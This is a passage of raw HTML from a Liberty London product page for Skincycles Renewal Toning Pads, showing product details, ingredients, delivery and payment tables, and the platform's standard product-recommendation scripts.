                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>409</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html" title="Share Renewal Toning Pads Pack of 50 on Facebook" data-share="facebook" aria-label="Share Renewal Toning Pads Pack of 50 on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html&text=Renewal Toning Pads Pack of 50" data-share="twitter" title="Share a link to Renewal Toning Pads Pack of 50 on Twitter" aria-label="Share a link to Renewal Toning Pads Pack of 50 on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html&description=Renewal%20Toning%20Pads%20Pack%20of%2050&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000791763-R534995006-1%3F%24large%24" title="Create a Pinterest Pin for Renewal Toning Pads Pack of 50" aria-label="Create a Pinterest Pin for Renewal Toning Pads Pack of 50" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Renewal Toning Pads Pack of 50" aria-label="Copy a link to Renewal Toning Pads Pack of 50">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/renewal-toning-pads-pack-of-50-R534995006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Renewal Toning Pads Pack of 50 has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>85ml - 50 pads</li>
<li>Refining toning pads</li>
<li>Suitable for all skin types</li>
<li>Leaves skin exfoliated, hydrated, brightened, resurfaced and balanced</li>
<li>Improves the appearance of irritation and inflammation</li>
<li>Formulated with Tea Tree Extract, Niacinamide, Papaya Fruit Extract, Peppermint Oil, Salicylic Acid and Sugarcane Extract</li>
<li>Cruelty free</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>After cleansing, gently wipe the face with one pad, avoiding eye area. Discard after one use. Use twice daily.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Skincycles' Renewal Toning Pads are an innovative alernative to your daily <em>toner</em>, infused with a multitude of skin-loving ingredients that work in synergy to smooth, refine and brighten your complexion. These dual-sided pads remove excess sebum, skin impurities and dead skin cells, while soothing and hydrating ingredients replenish skin, leaving you with healthy, radiant skin.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Melaleuca Alternifolia (Tea Tree) Leaf Water, Butylene Glycol, Niacinamide, Glycerin, Centella Asiatica Extract, Melaleuca Alternifolia (Tea Tree) Extract, 1,2-Hexanediol, Panthenol, Carica Papaya (Papaya) Fruit Extract, Saccharum Officinarum (Sugarcane) Extract, Allantoin, Madecassoside, Madecassic Acid, Asiaticoside, Polyoxyethylene Hydrogenated Castor Oil, Sodium Hyaluronate, Melia Azadirachta Flower Extract, Chamomilla Recutita (Matricaria) Extract, Portulaca Oleracea Extract, Houttuynia Cordata Extract, Olea Europaea (Olive) Leaf Extract, Mentha Piperita (Peppermint) Oil, Melaleuca Alternifolia (Tea Tree) Leaf Oil, Lactic Acid, Salicylic Acid, Gluconolactone, Adenosine, Asiatic Acid</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Skincycles
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Skincycles is a science-led cosmeceutical brand founded by Alice Henshaw, the renowned skin care expert behind London’s leading treatment clinic, Harley Street Injectables. Designed to bridge the gap between dermatology treatments and at-home formulas, each product is crafted in Germany by anti-ageing experts to deliver clinic quality results every day. From award-winning face masks to innovative serums, the performance driven range is built around the philosophy of creating and maintaining healthy skin cycles.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267172694</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000791763');
var contextSecondaryAUID = decodeHtml('R534995006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="23c6f36ccde9061f8cfb1b0e8e" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/us/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/surratt-different-strokes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=75" width="500" height="650" alt="Model with bright makeup" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Surratt: Different Strokes</h4><h5 class="sub-heading portrait-regular m-0">Imagine a beauty industry in which history and the future work in synergy. Makeup innovator Surratt makes this progressive vision a reality – but never at the cost of good ethics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
